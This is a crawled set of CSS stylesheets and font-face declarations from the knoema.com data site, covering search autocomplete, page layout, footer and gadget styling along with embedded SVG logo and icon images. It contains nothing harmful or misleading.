Sans',sans-serif}.search-autocomplete-results ul li a.keyword-search-autocomplete-result{text-decoration:none}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-text{color:#2050be}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-text .search-autocomplete-select{color:#2050be}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-arrow-margin{margin:0 10px 0 10px;font-size:12pt}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-angle-margin{margin:0 6px 0 6px;font-size:12pt}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-item{color:#222}hr.autocomplete{margin:0 35px 0 35px}#instant-answer-source a{text-decoration:none}#instant-answer-source .icon{display:inline-block;vertical-align:middle;width:227px;height:151px;padding-right:30px;background-repeat:no-repeat}#instant-answer-source .info{display:inline-block;vertical-align:middle;width:calc(100% - (227px + 35px));margin-bottom:30px}#instant-answer-source .buttons-panel{padding-top:30px}#instant-answer-source .explore-data{min-width:140px;max-width:240px;font-size:14px;text-transform:uppercase;padding:0.8em 1.2em;font-weight:bold;border-radius:3px}#autocomplete-instanswer{color:#000;font-weight:normal;position:relative}#autocomplete-instanswer .instanswer-title{font-size:16px;font-weight:bold}.home #autocomplete-instanswer .instanswer-title{font-size:24px}.home:not(.visible) #autocomplete-instanswer .instanswer-title{font-size:16px}#autocomplete-instanswer .infographics-image{width:180px;height:110px}#autocomplete-instanswer .page-description{color:gray;font-size:11px;height:110px;font-weight:normal;padding-right:180px;padding-left:20px;word-wrap:normal;white-space:normal;text-overflow:ellipsis;overflow:hidden !important}#autocomplete-instanswer .instanswer-block{white-space:nowrap;min-height:45px;padding-top:10px;font-weight:normal;min-width:330px}#autocomplete-instanswer .block-item{vertical-align:middle;display:inline-block}#autocomplete-instanswer .divider{vertical-align:middle;margin-right:5px;display:inline-block;width:0;height:13px;border-left:1px solid #ccc;border-right:1px solid #ccc}html[dir='rtl'] #autocomplete-instanswer .divider{margin-right:0;margin-left:5px}#autocomplete-instanswer .instanswer-value{font-size:30px;font-weight:bold}.home #autocomplete-instanswer .instanswer-value{font-size:32px}.home:not(.visible) #autocomplete-instanswer .instanswer-value{font-size:30px}#autocomplete-instanswer .dataset-metadata{font-size:11px;padding-top:10px;padding-bottom:10px;font-weight:normal}#autocomplete-instanswer .instanswer-units{padding-left:5px;font-size:11px;font-weight:bold}html[dir='rtl'] #autocomplete-instanswer .instanswer-units{padding-left:0;padding-right:10px}.home #autocomplete-instanswer .instanswer-units{font-size:14px}.home:not(.visible) #autocomplete-instanswer .instanswer-units{font-size:11px}#autocomplete-instanswer .instanswer-links-block{font-weight:normal;padding:10px 0 5px 0}#autocomplete-instanswer .instanswer-link{margin-right:5px;font-size:13px;color:#2050be;font-weight:normal}#autocomplete-instanswer .instanswer-link:hover{font-weight:normal;text-decoration:underline}html[dir='rtl'] #autocomplete-instanswer .instanswer-link{margin-right:0;margin-left:5px}.home #autocomplete-instanswer .instanswer-link{font-size:16px}.home:not(.visible) #autocomplete-instanswer .instanswer-link{font-size:13px}#autocomplete-instanswer .instanswer-top-block{font-size:25px;font-weight:bold;line-height:20px;position:relative;display:inline-block}.home #autocomplete-instanswer .instanswer-top-block{line-height:28px}.home:not(.visible) #autocomplete-instanswer .instanswer-top-block{line-height:20px}#autocomplete-instanswer .dataset-title{text-overflow:ellipsis;overflow:hidden;font-weight:bold;width:100%}#autocomplete-instanswer .source-name{font-size:11px;font-weight:normal}html:not([dir='rtl']) #autocomplete-instanswer .source-name{padding-left:8px}html[dir='rtl'] #autocomplete-instanswer .source-name{padding-right:8px}#autocomplete-instanswer .source-name-source{word-wrap:break-word;display:inline-block}#autocomplete-instanswer .instanswer-flag{width:30px;height:18px}.home #autocomplete-instanswer .instanswer-flag{width:46px;height:28px}.home:not(.visible) #autocomplete-instanswer .instanswer-flag{width:30px;height:18px}#autocomplete-instanswer .instanswer-datasourse-image{width:30px;height:20px;background-size:30px,20px;background-color:transparent;background-repeat:no-repeat}#autocomplete-instanswer .instanswer-chart{width:80px;height:30px;padding-left:10px;font-weight:normal}html[dir='rtl'] #autocomplete-instanswer .instanswer-chart{padding-left:0;padding-right:20px;float:left}.home #autocomplete-instanswer .instanswer-chart{width:120px;height:45px}.home:not(.visible) #autocomplete-instanswer .instanswer-chart{width:80px;height:30px}#autocomplete-instanswer .instanswer-description{color:gray;font-size:11px;font-weight:normal;margin:5px 0;word-wrap:normal;white-space:normal;text-overflow:ellipsis;overflow:hidden}.home #autocomplete-instanswer .instanswer-description{font-size:12px}.home:not(.visible) #autocomplete-instanswer .instanswer-description{font-size:11px}#autocomplete-instanswer .dataset-description{max-height:40px}#autocomplete-instanswer .chevron{position:absolute;right:0px;top:6px;vertical-align:middle;display:inline-block;background-image:url('/img/v7/chevron-right.png');background-color:transparent;width:12px;height:12px;-webkit-transition:all 0.5s ease-in;-moz-transition:all 0.5s ease-in;-o-transition:all 0.5s ease-in;transition:all 0.5s ease-in}html[dir='rtl'] #autocomplete-instanswer .chevron{right:auto;left:20px;-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}#autocomplete-instanswer:hover .move-right{-webkit-transform:translate(10px,0);-o-transform:translate(10px,0);-moz-transform:translate(10px,0);transform:translate(10px,0)}html[dir='rtl'] #autocomplete-instanswer:hover .move-right{-webkit-transform:translate(-10px,0) scaleX(-1);-o-transform:translate(-10px,0) scaleX(-1);-moz-transform:translate(-10px,0) scaleX(-1);transform:translate(-10px,0) scaleX(-1)}@supports ((-webkit-backdrop-filter: blur(20px)) or (backdrop-filter: blur(20px))){div.search-autocomplete-results{background-color:rgba(255,255,255,0.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}
.search-autocomplete-select{background-color:#f7f7f7;color:#000}.search.hide-dataset-source .dataset-result-metadata .metadata-value-source{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less
body_size: 4848
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}body{background-color:#fff}div#site-holder{width:100%;min-width:940px;overflow-x:hidden}div#site-holder.page-edit-mode{background-color:#edf2f6}div#site-holder.page-edit-mode #site-header{display:none}div#site-holder.page-edit-mode #site-main{margin-top:130px;box-shadow:none;padding-top:15px;margin-bottom:15px}div#site-holder.page-edit-mode #site-main.themed{margin-top:170px}div#site-holder div#sidebar-left{display:none}div#site-main{width:910px;margin:auto;position:relative}#site-holder.with-sidebar-left div#site-main,#site-holder.with-access-denied div#site-main,#site-holder.page-not-found div#site-main{margin:20px auto}#site-holder.page-oops-appliances div#site-main{margin:20px auto}div#site-main.page-edit-mode{position:static}div#site-holder.v4 div#site-main{box-shadow:none;width:100%;margin:auto;padding:0}div#site-main.view,div#site-main.dsbrowser{width:940px;padding:0}div#site-main.view.presentation,div#site-main.dsbrowser.presentation{margin-top:85px;padding-top:15px}div#site-main.data-product{padding-top:0;box-shadow:0 20px 100px 50px #ecece7}div#site-main.search{background:url(/img/v4/bg_under_search.png) repeat-x left 55px}div#site-main.search.data-product{background:none}div#site-main.view,div#site-main.with-shadow,#site-holder.with-sidebar-left div#site-main{-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div#site-main.view.shadow-off,div#site-main.with-shadow.shadow-off,#site-holder.with-sidebar-left div#site-main.shadow-off{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}div#site-main.with-shadow{margin:20px auto}div#site-main.wide.v7{width:100%;padding:0;margin-top:0}div#site-main.our-products,div#site-main.knoema-professional,div#site-main.v7.signup,div#site-main.v7.signin{width:100%;margin-top:0 !important;border-top:1px solid #eee}div#site-main.top-margin{margin-top:20px}div#site-main.search{border-top:1px solid #eee}div#site-header{background-color:#fff}div#site-footer-links{width:940px;margin:auto;background-color:#fff;margin-top:-20px}div#site-holder.v4 div#site-footer-links{width:100%}div#site-navigation{display:none}div#site-footer-copyright{background-color:#232330;font-family:"Open Sans",Sans serif;font-weight:normal;font-size:16px;line-height:1.5;color:#fff;text-align:center;padding:90px 0 0 0;position:relative}div#site-footer-copyright>.wrapper{height:470px}div#site-footer-copyright .wrapper{width:940px;margin:auto;text-align:left;overflow:hidden;position:relative;z-index:1}div#site-footer-copyright .wrapper #newsletter-empty{width:174px}html[dir='rtl'] div#site-footer-copyright .wrapper{text-align:right}div#site-footer-copyright .wrapper div{vertical-align:top;display:inline-block;zoom:1}div#site-footer-copyright .wrapper div h4{margin:0 0 20px;font-size:16px;font-weight:700;line-height:23px}div#site-footer-copyright .wrapper div ul{margin:0;padding:0}div#site-footer-copyright .wrapper div ul li{list-style-type:none}div#site-footer-copyright .wrapper .footer-columns{margin:0;font-size:0;overflow:visible;width:500px;white-space:nowrap;display:inline-flex}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous{overflow:hidden;justify-content:space-between}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous>div{flex-basis:23%;max-width:none;margin:0}div#site-footer-copyright .wrapper .footer-columns.subscription.anonymous>div.small{flex-basis:19%}div#site-footer-copyright .wrapper .footer-columns>div{white-space:normal;font-size:16px;flex-basis:24%;margin-right:30px;word-break:break-word}div#site-footer-copyright .wrapper .footer-columns>div h4{word-break:normal}div#site-footer-copyright .wrapper .footer-columns>div.small{max-width:100px}html[dir='rtl'] div#site-footer-copyright .wrapper .footer-columns>div{margin-left:30px;margin-right:0}div#site-footer-copyright .wrapper .footer-columns a{margin-bottom:0.5em}div#site-footer-copyright .wrapper .footer-columns.ja>div.for-users.subscription.anonymous{max-width:100px}div#site-footer-copyright .wrapper .footer-columns.ja>div.legal.subscription.anonymous{max-width:100px}div#site-footer-copyright .wrapper .first-column{width:423px;margin:0 0 34px 0}div#site-footer-copyright .wrapper .first-column.subscription.anonymous{width:340px}div#site-footer-copyright .wrapper .second-column{width:calc(100% - 430px)}div#site-footer-copyright .wrapper .social.subscription{margin-right:50px;display:flex;justify-content:flex-start;align-items:center}html[dir='rtl'] div#site-footer-copyright .wrapper .social.subscription{margin-left:50px;margin-right:0}div#site-footer-copyright .wrapper a{font-weight:300;font-size:16px;display:inline-block;color:#fff;text-decoration:none}div#site-footer-copyright .wrapper a:hover{color:#6080c0}div#site-footer-copyright .wrapper .social a{vertical-align:middle;display:inline-block;border:none;background-color:#fff;width:32px;height:32px;border-radius:4px;display:flex;justify-content:center;align-items:center;transition:background-color 0.3s}html:not([dir='rtl']) div#site-footer-copyright .wrapper .social a{margin-right:25px}html[dir='rtl'] div#site-footer-copyright .wrapper .social a{margin-left:25px}div#site-footer-copyright .wrapper .social a:hover{background-color:#b8c7dd}div#site-footer-copyright .wrapper .social a:after{content:"";width:18px;height:18px;background:url("/Img/v8/footer/social.png") left no-repeat;background-size:auto 18px}div#site-footer-copyright .wrapper .social a.facebook:after{background-position-x:-18px}div#site-footer-copyright .wrapper .social a.linked-in:after{background-position-x:-36px}div#site-footer-copyright .wrapper .knoema-logo{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='181.18' height='24.87' viewBox='0 0 181.18 24.87'%3E%3Cg style='fill: %23fff'%3E%3Cpath d='M23.76 24.29h-8.78L7.41 12.53h-.09V24.3H0V.58h7.32v10.95h.09L14.47.58h8.68l-8.5 11.14z'/%3E%3Cpath d='M49.42 24.29h-7.3V11.12q0-5.505-3.94-5.51a3.919 3.919 0 0 0-3.13 1.46 5.554 5.554 0 0 0-1.23 3.71v13.53H26.5V.58h7.32v3.75h.09A8.423 8.423 0 0 1 41.55 0q7.875 0 7.88 9.77v14.52z'/%3E%3Cpath d='M65.52 24.87q-5.925 0-9.32-3.32a12.057 12.057 0 0 1-3.39-9.02q0-5.88 3.52-9.21T65.85 0q5.91 0 9.26 3.32a11.794 11.794 0 0 1 3.36 8.79q0 5.91-3.46 9.33-3.465 3.435-9.49 3.43zm.19-19.27a4.879 4.879 0 0 0-4.03 1.78 7.847 7.847 0 0 0-1.43 5.05q0 6.825 5.51 6.83 5.25 0 5.26-7.02c-.01-4.42-1.77-6.64-5.31-6.64z'/%3E%3Cpath d='M104.53 14.52H89.06q.375 5.16 6.51 5.16a12.762 12.762 0 0 0 6.88-1.85v5.28a18.093 18.093 0 0 1-8.54 1.76q-5.745 0-8.92-3.18t-3.17-8.88q0-5.91 3.43-9.36A11.359 11.359 0 0 1 93.66 0c3.46 0 6.13 1.03 8.03 3.08a11.863 11.863 0 0 1 2.84 8.36zm-6.79-4.49q0-5.1-4.12-5.1a3.964 3.964 0 0 0-3.05 1.46 6.537 6.537 0 0 0-1.56 3.64z'/%3E%3Cpath d='M145.55 24.29h-7.29V10.77q0-5.16-3.8-5.16a3.506 3.506 0 0 0-2.94 1.55 6.362 6.362 0 0 0-1.14 3.87V24.3h-7.32V10.63q0-5.025-3.73-5.03a3.571 3.571 0 0 0-3 1.48 6.515 6.515 0 0 0-1.12 4.03v13.18h-7.32V.58h7.32v3.71h.09A9 9 0 0 1 122.97 0a6.831 6.831 0 0 1 6.88 4.42A8.771 8.771 0 0 1 137.82 0q7.74 0 7.73 9.54z'/%3E%3Cpath d='M170.08 24.29h-6.92v-3.41h-.09a7.711 7.711 0 0 1-7.06 3.98 7.367 7.367 0 0 1-5.43-1.96 7.01 7.01 0 0 1-1.98-5.22q0-6.9 8.18-7.97l6.44-.86c0-2.59-1.41-3.89-4.21-3.89a14.4 14.4 0 0 0-8.06 2.52V1.99A17.8 17.8 0 0 1 155.13.6a22.084 22.084 0 0 1 4.83-.6q10.14 0 10.14 10.12v14.17zm-6.88-9.63v-1.6l-4.31.56q-3.57.465-3.57 3.22a2.66 2.66 0 0 0 .87 2.05 3.347 3.347 0 0 0 2.35.8 4.365 4.365 0 0 0 3.36-1.42 5.164 5.164 0 0 0 1.3-3.61z'/%3E%3C/g%3E%3Cg style='fill:%23fff' %3E%3Cpath d='M177.13 8.11a4.05 4.05 0 1 1 4.05-4.05 4.052 4.052 0 0 1-4.05 4.05zm0-7.5a3.44 3.44 0 1 0 3.44 3.44 3.427 3.427 0 0 0-3.44-3.44zm1.11 5.78l-1.2-1.84h-.8v1.84h-.65V1.74h1.89a1.443 1.443 0 0 1 1.51 1.41 1.367 1.367 0 0 1-1.19 1.38l1.24 1.85h-.8zm-.76-4.08h-1.24v1.64h1.24a.836.836 0 0 0 .84-.8.85.85 0 0 0-.84-.84z'/%3E%3C/g%3E%3C/svg%3E");background-size:200px 47px;width:200px;height:47px;background-size:contain;background-repeat:no-repeat}div#site-footer-copyright .wrapper #mission{display:inline-block;width:280px;font-weight:300}div#site-footer-copyright #copyright{font-size:12px;color:#fff;width:100%;display:block;bottom:0;position:absolute;text-align:left;padding:30px 0;border-top:1px solid #797e80}html[dir='rtl'] div#site-footer-copyright #copyright{text-align:right}html[dir='rtl'] div#site-footer-copyright #copyright.plain{text-align:left;left:0px}div#site-footer-copyright #copyright span{display:inline-block;padding:0 1em;margin:0 1em;border-left:1px solid #fff}html[dir='rtl'] div#site-footer-copyright #copyright span{border-left:none;border-right:1px solid #fff}div#pager{font-family:'PT Sans',sans-serif}.v4 div#site-search{width:910px;margin:20px auto 0 auto;padding:0 0 10px 0;background:none}div#site-search div#site-search-button{position:absolute;right:0;padding:0 25px;color:#fff;background-color:#2050be;font:bold 10.5pt 'PT Sans',sans-serif;border-radius:3px;line-height:38px;height:38px;background-image:none;cursor:pointer}html[dir='rtl'] div#site-search div#site-search-button{right:820px}.v4 div#site-search div#site-search-button,.data-product div#site-search div#site-search-button{position:absolute;top:12px;right:10px;padding:0;background-position:0 -16px;background-repeat:no-repeat;width:15px;height:16px;background-color:transparent;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.v4 div#site-search div#site-search-button,.data-product div#site-search div#site-search-button{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}html[dir='rtl'] .v4 div#site-search div#site-search-button,html[dir='rtl'] .data-product div#site-search div#site-search-button{right:885px}div#site-search div#search-progress{top:12px;right:110px}html[dir='rtl'] div#site-search div#search-progress{left:120px}.data-product div#site-search div#search-progress{right:35px}html[dir='rtl'] .data-product div#site-search div#search-progress{right:unset;left:35px}div#site-search div#site-search-examples{font:9pt 'PT Sans',sans-serif;color:#2050be}div#site-search div#site-search-examples label{color:#a0a0a0}div#site-search div#site-search-examples a{color:#2050be;text-decoration:none;border-bottom:none;font:9pt 'PT Sans',sans-serif}html[dir='rtl'] div#site-search div#site-search-examples{margin-right:0}div#site-search ul li{font-family:'PT Sans',sans-serif}.search-autocomplete-results.home:not(.visible){z-index:10;margin-top:-1px;box-sizing:border-box;margin-left:1px}.search-autocomplete-results.home:not(.visible) .search-autocomplete-select{background-color:#f7f7f7;color:#000;font-weight:bold}.search-autocomplete-results.home:not(.visible) ul li{font-size:16px}html:not([dir='rtl']) .search-autocomplete-results.home:not(.visible) ul li{padding-left:14px}html[dir='rtl'] .search-autocomplete-results.home:not(.visible) ul li{padding-right:14px}.search-autocomplete-results.home:not(.visible) ul li:first-child{font-weight:normal}.search-autocomplete-results ul li{font:normal 20px 'PT Sans',sans-serif;padding-left:14px;padding-right:14px;color:#292929;padding-top:5px;padding-bottom:5px;font-size:16px;margin-top:8px;margin-bottom:8px}.search-autocomplete-results ul li:first-child{margin-top:8px}.search-autocomplete-results ul li:last-child{margin-bottom:8px}.search-autocomplete-results.instant .search-autocomplete-select{background-color:#f7f7f7;color:#000;font-weight:bold}.search-autocomplete-results.instant.home ul li{padding-left:60px;padding-right:60px;font-size:18px}.search-autocomplete-results.instant ul li{padding-left:35px;padding-right:35px;font-size:16px}.search-autocomplete-results.instant ul li:first-child{font-weight:normal}a#gadget-bin-img{width:20px;height:20px;vertical-align:middle}.page-section{padding:110px calc((100% - 940px) / 2);margin-top:0;box-sizing:border-box;position:relative}.page-section .header-statement{display:inline-block;width:580px}.page-section.dark{background-color:#222240;color:#fff}.page-section.dark h1,.page-section.dark h2,.page-section.dark h3,.page-section.dark h4,.page-section.dark h5,.page-section.dark h6{color:#fff}.page-section.dark-map{color:#fff;background-image:url("/Img/v7/bg-blue.jpg");background-position:center;background-size:578px 482px;background-color:#222240;height:356px;box-sizing:border-box;padding-top:55px;padding-bottom:55px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.page-section.dark-map{background-image:url("/Img/v7/bg-blue-x2.jpg");background-size:578px 482px}}.page-section.dark-map p{color:#fff}.page-section.dark-map>:not(.dark-gradient){z-index:1;position:relative}.page-section.gray{background-color:#f0f0ec}.page-section.light-gray{background-color:#f7f7f7}.page-section.blue{background-color:#6080c0;color:#fff}.page-section.blue h1,.page-section.blue h2,.page-section.blue h3,.page-section.blue h4,.page-section.blue h5,.page-section.blue h6,.page-section.blue p{color:#fff}.page-section.light-map{color:#fff;background-image:url("/Img/v7/bg-lightgrey.jpg");background-position:center;background-size:578px 480px;height:260px;box-sizing:border-box}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.page-section.light-map{background-image:url("/Img/v7/bg-lightgrey-x2.jpg");background-size:578px 480px}}.page-section.white{background-color:#fff}.page-section h1{font:56px 'PT Sans',sans-serif;line-height:90%;letter-spacing:-0.01em}.page-section h2,.page-section h3,.page-section h4{margin:0;font:bold 36px 'PT Sans',sans-serif;color:#222240;letter-spacing:-0.01em}.page-section h3,.page-section h4{font-size:18px}.page-section p{color:#292929;line-height:140%;letter-spacing:0.01em}.page-section .column{display:inline-block;width:49%;box-sizing:border-box;vertical-align:top}.page-section .column:first-child{padding-right:100px}html[dir='rtl'] .page-section .column:first-child{padding-left:100px;padding-right:0}.page-section .column:last-child{padding-left:100px}html[dir='rtl'] .page-section .column:last-child{padding-left:0;padding-right:100px}.page-section.products ul{white-space:nowrap}.page-section.products ul li{white-space:normal}.dark-gradient{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0;background:linear-gradient(to top,rgba(34,34,64,0) 0%,rgba(34,34,64,0.6) 100%)}.chevron-right{display:inline-block;background-image:url("/img/v7/chevron-right.png");width:12px;height:12px;position:relative;top:1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.chevron-right{background-image:url("/img/v7/chevron-right-x2.png");background-size:12px 12px}}html[dir='rtl'] .chevron-right{-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.products .uppercase{text-transform:uppercase}.products h2{margin-bottom:40px}.products h2+p{color:#fff;font-size:16px;font-weight:normal}.products ul{list-style-type:none;font-size:0;padding:0;margin-top:60px;position:relative}html[dir='rtl'] .products ul{padding:0}.products li{font-size:16px;display:inline-block;width:260px;margin:0;padding:42px 45px;text-align:center;vertical-align:middle;min-height:352px;height:auto;background-color:#fff;box-sizing:border-box}.products li.free{width:312px}.products li.free p{margin-bottom:66px}.products li.pro{width:322px;background-color:#bfcce6;padding-top:62px}.products li.enterprise{width:306px;padding:42px 43px}.products li h4,.products li p{color:#222240}.products li p{text-align:left;margin-bottom:45px}html[dir='rtl'] .products li p{text-align:right}.products li a.explore{font-weight:bold;line-height:2.13em;letter-spacing:-0.1px;color:#2050be;text-decoration:none}.v7.authenticated-user #site-search{padding-top:15px;padding-bottom:15px}.v7.authenticated-user #site-search>div[itemscope]{position:relative}.v7.authenticated-user #site-search>div[itemscope] #search-progress{top:8px;right:26px}html[dir=rtl] .v7.authenticated-user #site-search>div[itemscope] #search-progress{left:24px;right:auto}.v7.authenticated-user #site-search form{position:relative}.v7.authenticated-user #site-search #search-query{width:calc(100% - 30px);color:#292929;background-image:none;background-color:#bfcce6;border:1px solid #fff;box-sizing:border-box;padding:10px 15px;margin:0 15px;font:normal 20px 'PT Sans',sans-serif;line-height:18px}.v7.authenticated-user #site-search #search-query::placeholder{color:#292929 !important;opacity:0.6}.v7.authenticated-user #site-search #search-query:-ms-input-placeholder{color:#292929 !important}.v7.authenticated-user #site-search #search-query::-ms-input-placeholder{color:#292929 !important}.v7.authenticated-user #site-search #search-query::selection{background-color:#6080c0;color:#fff}.v7.authenticated-user #site-search #search-query::-moz-selection{background-color:#6080c0;color:#fff}.v7.authenticated-user #site-search #site-search-button{background:transparent url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19px' height='19px' viewBox='0 0 19.03 19.03'%3E%3Cdefs%3E%3Cstyle%3E .cls-1,.cls-3%7Bfill:none%7D.cls-1%7Bstroke:%23222240;stroke-width:1.5px%7D.cls-2%7Bstroke:none%7D %3C/style%3E%3C/defs%3E%3Cg id='ico-search' transform='translate(-1060 -72)'%3E%3Cg id='Ellipse_1' class='cls-1' data-name='Ellipse 1' transform='translate(1060 72)'%3E%3Ccircle cx='8' cy='8' r='8' class='cls-2'/%3E%3Ccircle cx='8' cy='8' r='7.25' class='cls-3'/%3E%3C/g%3E%3Cpath id='Line_98' d='M5 5L0 0' class='cls-1' data-name='Line 98' transform='translate(1073.5 85.5)'/%3E%3C/g%3E%3C/svg%3E%0A") no-repeat center center;width:19px;height:19px;padding:10px;margin-right:15px}html[dir=rtl] .v7.authenticated-user #site-search #site-search-button{margin-right:0;right:885px}.v7.authenticated-user #site-search #site-search-examples{display:none}.v7.authenticated-user .page-section{height:auto}.v7.authenticated-user .page-section h3{color:#222240;font-size:36px;font-weight:bold;text-transform:uppercase;text-align:center;margin-bottom:50px}.v7.authenticated-user .page-section#home-tags{padding-top:40px;padding-bottom:60px}.v7.authenticated-user .page-section#home-tags #atlas-topics,.v7.authenticated-user .page-section#home-tags #atlas-countries,.v7.authenticated-user .page-section#home-tags #sources{line-height:28px}.v7.authenticated-user .page-section#home-tags #atlas-topics h3 a,.v7.authenticated-user .page-section#home-tags #atlas-countries h3 a,.v7.authenticated-user .page-section#home-tags #sources h3 a{font-size:24px;text-transform:uppercase;color:#6080c0}.v7.authenticated-user .page-section#home-tags #atlas-topics a,.v7.authenticated-user .page-section#home-tags #atlas-countries a,.v7.authenticated-user .page-section#home-tags #sources a{font-size:18px;color:#000}.v7.authenticated-user .page-section#home-tags #atlas-topics .more,.v7.authenticated-user .page-section#home-tags #atlas-countries .more,.v7.authenticated-user .page-section#home-tags #sources .more{color:#2050be;font-size:16px;font-weight:bold}.v7.authenticated-user .page-section.blog{padding-top:78px}.v7.authenticated-user .page-section.blog .column{width:470px;box-sizing:border-box;padding-left:15px;padding-right:15px;font-size:14px;line-height:20px}.v7.authenticated-user .page-section.blog .column a{text-decoration:none}.v7.authenticated-user .page-section.blog .column a h2{color:#6080c0;text-transform:uppercase;font-size:24px;margin-bottom:10px}.page-warning-block{display:table;width:100%}.page-warning-block .pwb-content{width:100%;height:100%;display:table-cell;vertical-align:middle;text-align:center}.page-warning-block .pwb-content .pwbc-logo{height:120px;margin:10px 0;background-position:center;background-repeat:no-repeat;background-size:140px 120px;background-image:url('/img/v7/shared/warning-logo.svg')}.page-warning-block .pwb-content .pwbc-text{font-size:14px;color:#a0a0a0}

--- FILE ---
content_type: text/css
request_url: https://ar.knoema.com/fonts/poppins/style.css
body_size: -154
content:
@font-face {
    font-family: 'Poppins';
    src: local('Poppins Medium'), local('Poppins-Medium'), url('Poppins-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: local('Poppins Light'), local('Poppins-Light'), url('Poppins-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Poppins';
    src: local('Poppins Regular'), local('Poppins-Regular'), url('Poppins-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://ar.knoema.com/fonts/open-sans/style.css
body_size: -181
content:
@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Medium'), local('OpenSans-Medium'), url('OpenSans-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Light'), local('OpenSans-Light'), url('OpenSans-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Regular'), local('OpenSans-Regular'), url('OpenSans-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Open Sans';
    src: local('OpenSans Bold'), local('OpenSans-Bold'), url('OpenSans-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Css/Knoema/gadgets.d6791d0eea6929d8a40a87b829c8ff45b66a219d.less
body_size: 6138
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div.customization{width:100%}.visualization .chart-notification{position:absolute;z-index:1000;font-family:'PT Sans',sans-serif;font-size:14px;top:12px;left:14px}.visualization .chart-notification.inside-overlay{left:320px;top:17px}div.gadget-datasetlist-displaylist{overflow:auto;padding:10px;margin-top:5px}div.gadget-datasetlist-displaylist ul{padding:0;margin-top:0px}div.gadget-datasetlist-displaylist ul.gadget-tags-list{padding:2px 4px}div.gadget-datasetlist-displaylist ul li{display:block;font-family:'PT Sans',sans-serif;font-size:12px;color:#6d6d6d;margin-bottom:10px;position:relative}div.gadget-datasetlist-displaylist ul li img{float:left;margin-right:5px;width:22px;height:28px}html[dir='rtl'] div.gadget-datasetlist-displaylist ul li img{float:right;margin-left:5px;margin-right:0}div.gadget-datasetlist-displaylist ul li a{font-size:12pt;color:#397811}div.gadget-datasetlist-displaylist ul li a.source{font-size:10pt;color:gray;font-weight:normal}div.gadget-datasetlist-displaylist li a[class='remove-member']{display:inline-block;vertical-align:middle;width:12px;height:12px;position:absolute;top:5px;left:2px;background-image:url('/img/v2/page/dimensionfilter/memberlist-addremove.png');background-position:-36px 0px;margin-right:20px}html[dir='rtl'] div.gadget-datasetlist-displaylist li a[class='remove-member']{left:auto;right:2px;margin-left:20px;margin-right:0}div.gadget-datasetlist-displaylist li a[class='remove-member']:hover{background-position:-24px 0px}div.gadget-datasetlist-displaylist li a[class='remove-member']~a{margin-left:20px}html[dir='rtl'] div.gadget-datasetlist-displaylist li a[class='remove-member']~a{margin-left:0;margin-right:20px}.feed-edit .settings{width:430px;float:left;position:fixed}.feed-edit .settings div{margin-top:12px}.feed-edit .settings label{font:10pt 'PT Sans',sans-serif;display:inline-block;width:110px}.feed-edit .settings input[type=checkbox]{position:relative;top:2px}.feed-edit .settings .hidden{display:none}.feed-edit .settings #type{width:155px;font:10pt 'PT Sans',sans-serif;padding:2px;border:1px solid #ccc}.feed-edit .settings #url{width:300px;font:10pt 'PT Sans',sans-serif;border:1px solid #ccc;padding:2px}.feed-edit .settings #length,.feed-edit .settings #items-per-page,.feed-edit .settings #count{width:36px;padding:2px;border:1px solid #ccc}.feed-edit .settings #background-opacity{overflow:visible;width:200px;float:right;right:115px;top:-4px}html[dir='rtl'] .feed-edit .settings 